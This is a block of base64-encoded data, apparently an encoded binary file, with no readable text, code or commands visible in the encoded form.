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
